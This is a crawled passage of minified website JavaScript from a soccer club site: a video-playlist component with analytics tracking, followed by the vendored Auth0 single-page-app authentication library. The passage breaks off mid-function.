e.createElement(me,{isVideoPlaying:l,item:P,key:`${P._entityId}-${b}`,isCurrentItem:m,index:b,updateVideo:i})}),r&&!g?e.createElement("div",{className:"mls-c-video-component__load-more"},e.createElement(fe.Z,{className:"mls-o-buttons__basic mls-o-buttons__basic--dark",onClick:()=>h()},c("brightcove_load_more"))):null)},$=a(54383),ge=a(34676),he=a(57379),Pe=a(75115),Ee=a(99472),Ve=a(117),be=a(16321);function Ie({video:l}){const t=(0,e.useRef)(!1);return(0,e.useEffect)(()=>{if(t.current||!l)return;if(window?.forgeVariables?.tracking?.pageType==="video"){const o=()=>{Y({video:l,element_name:l?.slug,element_type:"play button",element_position:"playlist"}),t.current=!0};return(0,Q.Sz)(o)}},[l]),null}var Ne=Ie,_e=({options:l})=>{if(!l.videoList)return null;const{mediaQueries:t,urlList:s,t:o}=(0,F.E)(),{defaultAdUrl:i}=s||{},{isMediumLargeMin:r}=t||{},c=(0,Ve.Z)(),[_,y]=(0,e.useState)(!1),{state:g,updateVideo:p}=de({initialState:{disableUrlFragment:l.disableUrlFragment||!1,isVideoPlaying:!1,isTimerRunning:!1,isPlayerLoaded:!1,count:null,isAccountIdChanged:!1,videoList:l.videoList,initialVideoPosition:l.initialVideoPosition,isAutoplay:l.isAutoplay}}),{currentVideoPos:h,currentVideo:P,videoList:b,isVideoPlaying:m,isTimerRunning:R,isPlayerLoaded:k,count:D,isAutoplay:G}=g||{},{accountWall:U,brightcoveAccountId:q,brightcoveId:S}=P?.fields||{};if(!b||!P)return null;const[ee,Se]=(0,e.useState)(null),N=(0,e.useRef)(null),z=(0,e.useRef)(null),Z=(0,e.useRef)(null),B=(0,e.useRef)(null),{ref:te,inView:le}=(0,L.YD)({threshold:.5});(0,e.useEffect)(()=>{N?.current?.player&&(le||N.current.player.pause())},[te,le,N]);const W=()=>{const u=h+1;u>=0&&u<b.length?p({type:d.currentVideoPos,payload:u}):p({type:d.currentVideoPos,payload:0})},Re=()=>{const u=h-1;u>=0&&p({type:d.currentVideoPos,payload:u})};function oe(){if(z?.current?.offsetWidth&&Z?.current?.offsetHeight){const u=z.current.offsetWidth/1.77+Z.current.offsetHeight;Se(u)}}(0,e.useEffect)(()=>{oe()},[k,h]),(0,he.Z)(oe,1e3),(0,ge.Z)(()=>{p({type:d.count,payload:D-1})},R?1e3:null),(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");R&&u&&(u.className="mls-o-video-player__end-screen",(0,V.render)(e.createElement("div",{className:"mls-o-video-player__end-screen-details"},e.createElement("div",{className:"mls-o-video-player__end-screen-counter-wrapper"},"Next Video in: ",e.createElement("span",{className:"mls-o-video-player__end-screen-counter"},(0,Ee.K8)(D))),e.createElement("div",{className:"mls-o-video-player__end-screen-button-group"},e.createElement("div",{className:"mls-o-video-player__end-screen-replay"},e.createElement(Pe.default,{handleClick:()=>N.current.player.play(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("replay_video"))),e.createElement("div",{className:"mls-o-video-player__end-screen-next"},e.createElement($.default,{handleClick:()=>W(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("next_video"))))),u)),D===0&&R&&(u.className="mls-o-video-player__end-screen vjs-hidden",p({type:d.isTimerRunning,payload:!1}),W())},[D,R]),(0,e.useEffect)(()=>{if(m&&N?.current?.refNode.querySelector(".mls-o-video-player__end-screen")){const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");u.className="mls-o-video-player__end-screen vjs-hidden"}},[m]);const Ce=u=>{const n=u?.el();if(n){const j=document.createElement("div");j.className="vjs-control mls-o-video-player__logo";const f=document.createElement("div");f.className="vjs-control mls-o-video-player__next-button";const K=document.createElement("div");K.className="vjs-control mls-o-video-player__prev-button";const w=document.createElement("div");w.className="mls-o-video-player__progress-container";const ne=document.createElement("div");ne.className="mls-o-video-player__end-screen vjs-hidden";const Le=n.querySelector(".vjs-duration.vjs-time-control.vjs-control"),Ue=n.querySelector(".vjs-current-time.vjs-time-control.vjs-control"),Be=n.querySelector(".vjs-progress-control.vjs-control");w.append(Ue),w.append(Be),w.append(Le);const M=n.querySelector(".vjs-control-bar");M.removeChild(n.querySelector(".vjs-time-divider"));const ae=n.querySelector(".vjs-control-bar .vjs-volume-panel");M.prepend(w),M.insertBefore(f,ae),M.insertBefore(K,f),M.append(j);const re=document.createElement("div");re.className="mls-o-video-player__is-live",M.insertBefore(re,ae.nextSibling);const H=document.createElement("div");H.className="mls-o-video-player__progress-ball";const Me=H.cloneNode(),Te=n.querySelector(".vjs-volume-level"),we=n.querySelector(".vjs-play-progress");Te.append(H),we.append(Me),n.append(ne),p({type:d.isPlayerLoaded,payload:!0})}};(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__prev-button"),n=N?.current?.refNode.querySelector(".mls-o-video-player__next-button"),j=N?.current?.refNode.querySelector(".mls-o-video-player__is-live");return j&&(P?.context?.neutralSlug?(0,V.render)(e.createElement("div",{className:"mls-o-label"},P?.context?.neutralSlug),j):(0,V.render)(null,j)),u&&(u.className=`vjs-control mls-o-video-player__prev-button ${h>0?"":"d-none"}`,(0,V.render)(e.createElement($.default,{extraClasses:"rotate--180",handleClick:Re}),u)),n&&(n.className=`vjs-control mls-o-video-player__next-button ${h<b.length-1?"":"d-none"}`,(0,V.render)(e.createElement($.default,{handleClick:W}),n)),()=>{p({type:d.isPlayerLoaded,payload:!1}),p({type:d.isTimerRunning,payload:!1})}},[k,h]);const je=(0,I.X_)({accountWall:U,isUserLogged:c})?G:!1,se=(0,I.K1)();return(0,e.useEffect)(()=>()=>{S&&window?.snowplow?.("endMediaTracking",{id:S})},[S]),Ne({video:P}),e.createElement("div",{className:"mls-c-video-component"},b.length>0&&typeof c=="boolean"?e.createElement(e.Fragment,null,e.createElement(be.Z,{accountWall:U,visible:_,onGoBackClick:()=>y(!1)}),e.createElement("div",{key:q,ref:z,className:"mls-c-video-component__player d3-o-media-object"},e.createElement("div",{ref:te,className:"d3-o-media-object__figure"},e.createElement(ie,{ref:N,accountId:q,videoId:S,accountWall:U,key:S,onSuccess:u=>{const n=u?.ref;if(B.current=u?.ref,window?.snowplow?.("startMediaTracking",{id:S,player:(0,I.s6)({currentVideo:P,videoPlayerRef:B})}),Ce(u?.ref),n.ima3.settings.serverUrl=P?.fields?.adUrl||i||"",(0,I.X_)({accountWall:U,isUserLogged:c}))(m||se&&g.isAutoplay)&&n.play(),n.on("userinactive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style.opacity=0,f.style.visibility="visible",f.style.pointerEvents="none",f.style.transition="visibility 1s,opacity 1s"}),n.on("useractive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style=null}),n.on("play",()=>{(0,I.X_)({accountWall:U,isUserLogged:c})?(p({type:d.isVideoPlaying,payload:!0}),p({type:d.isTimerRunning,payload:!1}),p({type:d.count,payload:l.timeBetweenVideos||5}),n.el().classList.contains("vjs-controls-disabled")&&n.el().classList.remove("vjs-controls-disabled"),window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})})):(n.pause(),p({type:d.isVideoPlaying,payload:!1}))}),n.on("pause",()=>{p({type:d.isVideoPlaying,payload:!1}),window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})}),n.on("ended",()=>{p({type:d.isVideoPlaying,payload:!1}),p({type:d.isTimerRunning,payload:!0}),n.el().classList.contains("vjs-controls-disabled")||n.el().classList.add("vjs-controls-disabled")});else{let f=function(){(0,I.X_)({accountWall:U,isUserLogged:c})?window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})}):(y(!0),n.pause(),p({type:d.isVideoPlaying,payload:!1}))};n.off(),n.controlBar?.progressControl?.disable(),n.controlBar?.fullscreenToggle?.disable(),p({type:d.isVideoPlaying,payload:!1}),G&&y(!0),n.on("touchend",f),n.on("play",f),n.on("pause",()=>{window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})})}},attrs:{className:"mls-o-video-player"},embedType:"in-page",options:{fluid:!0,muted:!0,preload:"auto",playsinline:!0,autoplay:se?!1:je}})),e.createElement("div",{ref:Z,className:"d3-o-media-object__body"},e.createElement("div",{className:"d3-o-media-object__title"},b[h]?.title),e.createElement("div",{className:"d3-o-media-object__description"},b[h]?.fields?.description))),e.createElement(ve,{isVideoPlaying:m,showLoadMore:b.length>=6&&!r,playerHeight:ee&&r?ee:null,videoList:b,currentVideoID:P?.fields?.brightcoveId,updateVideo:p})):null)}},57379:function(A,E,a){"use strict";var e=a(25365),V=a(69781),L=a.n(V);function v(C,T=1e3){(0,e.useEffect)(()=>{const x=(0,V.debounce)(C,T);return window.addEventListener("resize",x),()=>{window.removeEventListener("resize",x)}})}E.Z=v},99541:function(A,E,a){"use strict";a.r(E);var e=a(25365);const V=({handleClick:L,extraClasses:v,size:C="small"})=>e.createElement("button",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${C}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 36"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M0 0h36v36H0z"}),e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z",fill:"#FFF"}),e.createElement("path",{d:"M27.4 9.5v17h-3.5v-17h3.5z",fillRule:"nonzero",stroke:"#FFF"}),e.createElement("g",{fill:"#FFF"},e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z"}))))));E.default=V},54383:function(A,E,a){"use strict";a.r(E),a.d(E,{default:function(){return e.default}});var e=a(99541)},91998:function(A,E,a){"use strict";a.r(E);var e=a(25365);function V({handleClick:L,extraClasses:v,height:C,width:T}){return e.createElement("div",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("svg",{width:T,height:C,viewBox:"0 0 4 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{id:"Play Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M0 0V6.03738L3.5 3.01869L0 0Z",fill:"white"})))}E.default=V},74760:function(){}}]);

//# sourceMappingURL=2079.js.map?_t=cb3db075d9715c26e8fe

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
body_size: 16100
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, "/").replace(/-/g, "+")), T = async (e, t) => { const i = await fetch(e, t); return {ok: i.ok, json: await i.json() } }, O = async (e, t, i) => { const o = new AbortController; let n; return t.signal = o.signal, Promise.race([T(e, t), new Promise(((e, t) => {n = setTimeout((() => { o.abort(), t(new Error("Timeout when executing 'fetch'")) }), i)}))]).finally((() => {clearTimeout(n)})) }, j = async (e, t, i, o, n, a, s) => { return r = {auth: {audience: t, scope: i }, timeout: n, fetchUrl: e, fetchOptions: o, useFormData: s }, c = a, new Promise((function (e, t) { const i = new MessageChannel; i.port1.onmessage = function (o) {o.data.error ? t(new Error(o.data.error)) : e(o.data), i.port1.close()}, c.postMessage(r, [i.port2]) })); var r, c }, C = async (e, t, i, o, n, a, s = 1e4) => n ? j(e, t, i, o, s, n, a) : O(e, o, s); async function x(e, i) { var {baseUrl: o, timeout: n, audience: a, scope: s, auth0Client: r, useFormData: c } = e, d = t(e, ["baseUrl", "timeout", "audience", "scope", "auth0Client", "useFormData"]); const l = c ? I(d) : JSON.stringify(d); return await async function (e, i, o, n, a, s, r) {let c, d = null; for (let t = 0; t < 3; t++)try {c = await C(e, o, n, a, s, r, i), d = null; break } catch (e) {d = e} if (d) throw d; const u = c.json, {error: l, error_description: p } = u, m = t(u, ["error", "error_description"]), {ok: f } = c; if (!f) { const t = p || `HTTP error. Unable to fetch ${e}`; if ("mfa_required" === l) throw new w(l, t, m.mfa_token); if ("missing_refresh_token" === l) throw new y(o, n); throw new h(l || "request_error", t) } return m }(`${o}/oauth/token`, n, a || "default", s, {method: "POST", body: l, headers: {"Content-Type": c ? "application/x-www-form-urlencoded" : "application/json", "Auth0-Client": btoa(JSON.stringify(r || u)) } }, i, c) } const z = (...e) => { return (t = e.filter(Boolean).join(" ").trim().split(/\s+/), Array.from(new Set(t))).join(" "); var t }, P = "@@auth0spajs@@", Z = "@@user@@"; class K {constructor(e, t = "@@auth0spajs@@", i) {this.prefix = t, this.suffix = i, this.clientId = e.clientId, this.scope = e.scope, this.audience = e.audience} toKey() { return [this.prefix, this.clientId, this.audience, this.scope, this.suffix].filter(Boolean).join("::") } static fromKey(e) { const [t, i, o, n] = e.split("::"); return new K({clientId: i, scope: n, audience: o }, t) } static fromCacheEntry(e) { const {scope: t, audience: i, client_id: o } = e; return new K({scope: t, audience: i, clientId: o }) } } class E {set(e, t) {localStorage.setItem(e, JSON.stringify(t))} get(e) { const t = window.localStorage.getItem(e); if (t) try { return JSON.parse(t) } catch (e) { return } } remove(e) {localStorage.removeItem(e)} allKeys() { return Object.keys(window.localStorage).filter((e => e.startsWith(P))) } } class L {constructor() {this.enclosedCache = function () { let e = {}; return { set(t, i) { e[t] = i }, get(t) { const i = e[t]; if (i) return i }, remove(t) { delete e[t] }, allKeys: () => Object.keys(e) } }()} } class U {constructor(e, t, i) {this.cache = e, this.keyManifest = t, this.nowProvider = i || l} async setIdToken(e, t, i) { var o; const n = this.getIdTokenCacheKey(e); await this.cache.set(n, {id_token: t, decodedToken: i }), await (null === (o = this.keyManifest) || void 0 === o ? void 0 : o.add(n)) } async getIdToken(e) { const t = await this.cache.get(this.getIdTokenCacheKey(e.clientId)); if (!t && e.scope && e.audience) { const t = await this.get(e); if (!t) return; if (!t.id_token || !t.decodedToken) return; return {id_token: t.id_token, decodedToken: t.decodedToken } } if (t) return {id_token: t.id_token, decodedToken: t.decodedToken } } async get(e, t = 0) { var i; let o = await this.cache.get(e.toKey()); if (!o) { const t = await this.getCacheKeys(); if (!t) return; const i = this.matchExistingCacheKey(e, t); i && (o = await this.cache.get(i)) } if (!o) return; const n = await this.nowProvider(), a = Math.floor(n / 1e3); return o.expiresAt - t < a ? o.body.refresh_token ? (o.body = {refresh_token: o.body.refresh_token }, await this.cache.set(e.toKey(), o), o.body) : (await this.cache.remove(e.toKey()), void await (null === (i = this.keyManifest) || void 0 === i ? void 0 : i.remove(e.toKey()))) : o.body } async set(e) { var t; const i = new K({clientId: e.client_id, scope: e.scope, audience: e.audience }), o = await this.wrapCacheEntry(e); await this.cache.set(i.toKey(), o), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.add(i.toKey())) } async clear(e) { var t; const i = await this.getCacheKeys(); i && (await i.filter((t => !e || t.includes(e))).reduce((async (e, t) => {await e, await this.cache.remove(t)}), Promise.resolve()), await (null === (t = this.keyManifest) || void 0 === t ? void 0 : t.clear())) } async wrapCacheEntry(e) { const t = await this.nowProvider(); return {body: e, expiresAt: Math.floor(t / 1e3) + e.expires_in } } async getCacheKeys() { var e; return this.keyManifest ? null === (e = await this.keyManifest.get()) || void 0 === e ? void 0 : e.keys : this.cache.allKeys ? this.cache.allKeys() : void 0 } getIdTokenCacheKey(e) { return new K({clientId: e }, P, Z).toKey() } matchExistingCacheKey(e, t) { return t.filter((t => { var i; const o = K.fromKey(t), n = new Set(o.scope && o.scope.split(" ")), a = (null === (i = e.scope) || void 0 === i ? void 0 : i.split(" ")) || [], s = o.scope && a.reduce(((e, t) => e && n.has(t)), !0); return o.prefix === P && o.clientId === e.clientId && o.audience === e.audience && s }))[0] } } class W {constructor(e, t, i) {this.storage = e, this.clientId = t, this.cookieDomain = i, this.storageKey = `a0.spajs.txs.${this.clientId}`} create(e) {this.storage.save(this.storageKey, e, { daysUntilExpire: 1, cookieDomain: this.cookieDomain })} get() { return this.storage.get(this.storageKey) } remove() {this.storage.remove(this.storageKey, { cookieDomain: this.cookieDomain })} } const R = e => "number" == typeof e, X = ["iss", "aud", "exp", "nbf", "iat", "jti", "azp", "nonce", "auth_time", "at_hash", "c_hash", "acr", "amr", "sub_jwk", "cnf", "sip_from_tag", "sip_date", "sip_callid", "sip_cseq_num", "sip_via_branch", "orig", "dest", "mky", "events", "toe", "txn", "rph", "sid", "vot", "vtm"], D = e => { if (!e.id_token) throw new Error("ID token is required but missing"); const t = (e => { const t = e.split("."), [i, o, n] = t; if (3 !== t.length || !i || !o || !n) throw new Error("ID token could not be decoded"); const a = JSON.parse(S(o)), s = {__raw: e }, r = { }; return Object.keys(a).forEach((e => {s[e] = a[e], X.includes(e) || (r[e] = a[e])})), {encoded: {header: i, payload: o, signature: n }, header: JSON.parse(S(i)), claims: s, user: r } })(e.id_token); if (!t.claims.iss) throw new Error("Issuer (iss) claim must be a string present in the ID token"); if (t.claims.iss !== e.iss) throw new Error(`Issuer (iss) claim mismatch in the ID token; expected "${e.iss}", found "${t.claims.iss}"`); if (!t.user.sub) throw new Error("Subject (sub) claim must be a string present in the ID token"); if ("RS256" !== t.header.alg) throw new Error(`Signature algorithm of "${t.header.alg}" is not supported. Expected the ID token to be signed with "RS256".`); if (!t.claims.aud || "string" != typeof t.claims.aud && !Array.isArray(t.claims.aud)) throw new Error("Audience (aud) claim must be a string or array of strings present in the ID token"); if (Array.isArray(t.claims.aud)) { if (!t.claims.aud.includes(e.aud)) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but was not one of "${t.claims.aud.join(", ")}"`); if (t.claims.aud.length > 1) { if (!t.claims.azp) throw new Error("Authorized Party (azp) claim must be a string present in the ID token when Audience (aud) claim has multiple values"); if (t.claims.azp !== e.aud) throw new Error(`Authorized Party (azp) claim mismatch in the ID token; expected "${e.aud}", found "${t.claims.azp}"`) } } else if (t.claims.aud !== e.aud) throw new Error(`Audience (aud) claim mismatch in the ID token; expected "${e.aud}" but found "${t.claims.aud}"`); if (e.nonce) { if (!t.claims.nonce) throw new Error("Nonce (nonce) claim must be a string present in the ID token"); if (t.claims.nonce !== e.nonce) throw new Error(`Nonce (nonce) claim mismatch in the ID token; expected "${e.nonce}", found "${t.claims.nonce}"`) } if (e.max_age && !R(t.claims.auth_time)) throw new Error("Authentication Time (auth_time) claim must be a number present in the ID token when Max Age (max_age) is specified"); if (null == t.claims.exp || !R(t.claims.exp)) throw new Error("Expiration Time (exp) claim must be a number present in the ID token"); if (!R(t.claims.iat)) throw new Error("Issued At (iat) claim must be a number present in the ID token"); const i = e.leeway || 60, o = new Date(e.now || Date.now()), n = new Date(0); if (n.setUTCSeconds(t.claims.exp + i), o > n) throw new Error(`Expiration Time (exp) claim error in the ID token; current time (${o}) is after expiration time (${n})`); if (null != t.claims.nbf && R(t.claims.nbf)) { const e = new Date(0); if (e.setUTCSeconds(t.claims.nbf - i), o < e) throw new Error(`Not Before time (nbf) claim in the ID token indicates that this token can't be used just yet. Current time (${o}) is before ${e}`) } if (null != t.claims.auth_time && R(t.claims.auth_time)) { const n = new Date(0); if (n.setUTCSeconds(parseInt(t.claims.auth_time) + e.max_age + i), o > n) throw new Error(`Authentication Time (auth_time) claim in the ID token indicates that too much time has passed since the last end-user authentication. Current time (${o}) is after last auth at ${n}`) } if (e.organizationId) { if (!t.claims.org_id) throw new Error("Organization ID (org_id) claim must be a string present in the ID token"); if (e.organizationId !== t.claims.org_id) throw new Error(`Organization ID (org_id) claim mismatch in the ID token; expected "${e.organizationId}", found "${t.claims.org_id}"`) } return t }; var N = n((function (e, t) { var o = i && i.__assign || function () { return o = Object.assign || function (e) { for (var t, i = 1, o = arguments.length; i < o; i++)for (var n in t = arguments[i]) Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]); return e }, o.apply(this, arguments) }; function n(e, t) { if (!t) return ""; var i = "; " + e; return !0 === t ? i : i + "=" + t } function a(e, t, i) { return encodeURIComponent(e).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/\(/g, "%28").replace(/\)/g, "%29") + "=" + 